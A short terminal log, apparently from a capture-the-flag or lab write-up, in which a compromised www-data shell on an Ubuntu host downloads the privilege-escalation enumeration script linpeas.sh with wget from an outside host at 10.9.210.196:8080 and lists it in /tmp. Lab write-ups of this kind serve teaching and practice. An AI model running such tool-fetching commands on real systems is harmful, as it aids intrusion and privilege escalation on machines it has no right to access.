 www-data@ubuntu:/tmp$ wget http://10.9.210.196:8080/linpeas.sh
wget http://10.9.210.196:8080/linpeas.sh
--2021-05-18 13:07:13--  http://10.9.210.196:8080/linpeas.sh
Connecting to 10.9.210.196:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 341117 (333K) [text/x-sh]
Saving to: 'linpeas.sh'
linpeas.sh          100%[===================>] 333.12K   260KB/s    in 1.3s
2021-05-18 13:07:14 (260 KB/s) - 'linpeas.sh' saved [341117/341117]
www-data@ubuntu:/tmp$ ls -la
ls -la
total 344
drwxrwxrwt  2 root     root       4096 May 18 13:07 .
drwxr-xr-x 22 root     root       4096 Nov 16  2020 ..
-rw-rw-rw-  1 www-data www-data 341117 May 18 13:06 linpeas.sh
www-data@ubuntu:/tmp$